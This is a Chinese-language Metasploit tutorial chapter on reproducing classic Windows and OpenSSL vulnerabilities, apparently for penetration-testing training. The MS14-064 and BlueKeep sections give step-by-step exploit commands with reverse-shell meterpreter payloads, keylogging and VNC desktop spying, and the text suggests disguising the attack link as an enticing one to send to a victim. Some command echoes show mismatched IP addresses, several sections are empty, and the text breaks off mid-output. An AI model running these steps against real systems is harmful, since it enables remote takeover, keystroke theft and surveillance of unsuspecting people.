Metasploit 经典漏洞复现

本章内容概括:

-

1.1 MS14-064(OLE 远程代码执行)漏洞

-

1.2 MS17-010(永恒之蓝)漏洞

-

1.3 CVE 漏洞的产生

-

1.4 CVE-2014-0160(心脏滴血)漏洞

-

1.5 CVE-2018-8174 (0day 双杀)漏洞

-

1.6 CVE-2019-0708 进行渗透

1.1 MS14-064(OLE 远程代码执行)漏洞

思考:突然某人给你电脑或者手机发了个链接,你敢点开吗?

学完这节课就大家就会明白,只要点开恶意链接,你就会中招。

1.1.1 MS14-064 简介

Microsoft Windows OLE 远程代码执行漏洞,OLE(对象链接与嵌入)是一种 允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过构造的网站执行任意代码,影响 Win95+IE3 – Win10+IE11 全版本...

1.1.2 实战

Metasploit 中此漏洞的利用模块是

exploit/windows/browser/ms14_064_ole_code_execution

接下来就开始实战:

root@kali:~# msfconsole

查找 ms14-064 漏洞模块:

msf5 > search ms14-064

调用并设置:

msf5 > use exploit/windows/browser/ms14_064_ole_code_execution

查看选项:

msf5 exploit(ms14_064_ole_code_execution) > show options

设置允许调用 powershell:

msf5 exploit(ms14_064_ole_code_execution) > set AllowPowershellPrompt true

设置本机 IP:

msf5 exploit(ms14_064_ole_code_execution) > set srvhost 192.168.253.128

调用并设置 payload:

调用 payload:

msf exploit(ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_tcp

查看选项:

msf exploit(ms14_064_ole_code_execution) > show options

设置监听 IP:

msf exploit(ms14_064_ole_code_execution) > set lhost 192.168.253.132

设置监听端口:

msf exploit(ms14_064_ole_code_execution) > set lport 4444

发现这个模块默认是针对 xp 系统,我们要设置它的目标支持 win7:

msf5 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set target 1

开始攻击:

运行 msf exploit(ms14_064_ole_code_execution) > run(或 exploit)

在本机开启 Web 服务,并生成攻击 URL

把生成的链接可以伪装成他们感兴趣的链接,发给你的目标电脑,他只要点开,我们就获得了他的管理员全权限

可以进一步测试一下 meterpreter 命令:help 一下可以看到很多可以进一步测试的命令,上两节已经讲 了大部分的 meterpreter 命令;

我们这边就演示一下: run vnc:

可以监控肉鸡的桌面 键盘记录可以演示一下:

Keyscan_start

Keyscan_dump

Keyscan_stop

1.2 MS17-010(永恒之蓝)漏洞

1.2.1永恒之蓝漏洞简介

永恒之蓝是指 2017 年 4 月 14 日晚,黑客团体 Shadow Brokers(影子经纪人)公布一大批网络攻 击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用 Windows 系统的 SMB 漏洞可以获取系统最高 权限。5 月 12 日,不法分子通过改造“永恒之蓝”制作了 wannacry 勒索病毒,英国、俄罗斯、整个欧 洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复 文件。

永恒之蓝漏洞的影响范围:

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000、Windows XP、 Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、 Windows Server 2012

1.2.2 实战

1.3 CVE 的诞生

CVE 的英文全称是“Common Vulnerabilities & Exposures”公共漏洞和暴露。CVE 就好像是一个查看公共漏洞的字典。

随着全球范围的黑客入侵不断猖獗,信息安全问题越来越严重。在对抗黑客入侵的安全技术中,实时入侵检测和漏洞扫描评估(IDnA——Intrusion Detection and Assessment)的技术和产品已经开始 占据越来越重要的位置。

Intrusion Detection and Assessment #入侵检测与评估

各个 IDnA 厂家在阐述自己产品的水平时,都会声称自己的扫描漏洞数最多,你说有 1000 种,我说 有 5000。我们的用户如何辨别?不同的厂家在入侵手法和漏洞这方面的知识库各有千秋,用户如何最大 限度地获得所有安全信息?CVE 就是在这样的环境下应运而生的。

Cve 就相当于字典一样,可以去查看所有已经发生的漏洞。

1.4 CVE-2014-0160(心脏滴血)漏洞

漏洞成因:

Heartbleed 漏洞是由于未能在 memcpy()调用受害用户输入内容作为长度参数之前正确进行边界检查。攻击者可以追踪 OpenSSL 所分配的 64KB 缓存、将超出必要范围的字节信息复制到缓存当中再返回缓存内容,这样一来受害者的内存内容就会以每次 64KB 的速度进行泄露。

漏洞危害:

如同漏洞成因所讲,我们可以通过该漏洞读取每次攻击泄露出来的信息,所以可能也可以获取到服务 器的私钥,用户 cookie 和密码等。

影响平台:OpenSSL 1.0.1~1.0.1f 版本、OpenSSL 1.0.2-beta~1.0.2-beta1 版本



首先介绍一个实验环境:bee-box,这是我们这个漏洞要用的一个实验环境;

简介:Bee-box 官方称呼 BWAPP,buggy web Application 这是一个集成了各种常见漏洞和最 新漏洞的开源 Web 应用程序,目的是帮助网络安全爱好者、开发人员和学生发现并防止网络漏洞。包含 了超过 100 种漏洞,涵盖了所有主要的已知 Web 漏洞,包括 OWASPTop10 安全风险,最重要的是已经 包含了 OpenSSL 和 ShellShock 漏洞。

1.5 CVE-2018-8174 (0day 双杀)漏洞

漏洞介绍: 该漏洞影响最新版本的 IE 浏览器及使用了 IE 内核的应用程序。用户在浏览网页或打开 Office 文档时都可能中招,最终被黑客植入后门木马完全控制电脑。微软在 4 月 20 日早上确认此漏洞,并于 5 月 8 号 发布了官方安全补丁,对该 0day 漏洞进行了修复,并将其命名为 CVE-2018-817

1.6 CVE-2019-0708 漏洞

当未经身份验证的攻击者使用 RDP 连接到目标系统并发送经特殊设计的请求时,远程桌面服务(以前称为“终端服务”)中存在远程执行代码漏洞。此漏洞是预身份验证,无需用户交互。

查找 2019-0708 漏洞模块:

msf5 > search cve:cve-2019-0708

调用并设置 exploit:

msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.253.133

rhost => 192.168.1.106

调用并设置 payload:

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce)> set payload windows/x64/meterpreter/reverse_tcp

payload => windows/x64/meterpreter/reverse_tcp

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.253.128

lhost => 192.168.1.102

选择攻击目标类型:

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5

target => 5

开始攻击: 运行

msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run #运行

拿到 shell 权限后进行远程监控

meterpreter > run vnc

[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.102 LPORT=4545

[*] Running payload handler

[*] VNC stager executable 73802 bytes long

[*] Uploaded the VNC agent to C:\Windows\TEMP\EBfsCNzizxKpY.exe (must be deleted manually)

[*] Executing the VNC agent with endpoint 192.168.1.102:4545... Connected to RFB server, using